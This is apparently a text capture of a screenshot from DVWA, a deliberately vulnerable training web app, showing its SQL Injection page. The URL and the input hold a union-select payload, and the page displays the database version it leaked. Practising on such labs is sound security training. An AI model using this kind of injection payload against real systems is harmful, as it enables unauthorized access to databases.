 192.168.0.134/01/vulnerabilities/sqli/?id=-1' union select 1,version()--+&Submit=Submit#
新手上路 常用网址
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
User ID: Submit
ID: -1' union select 1,version()--
First name: 1
Surname: 5.7.33-0ubuntu0.16.04.1
More Information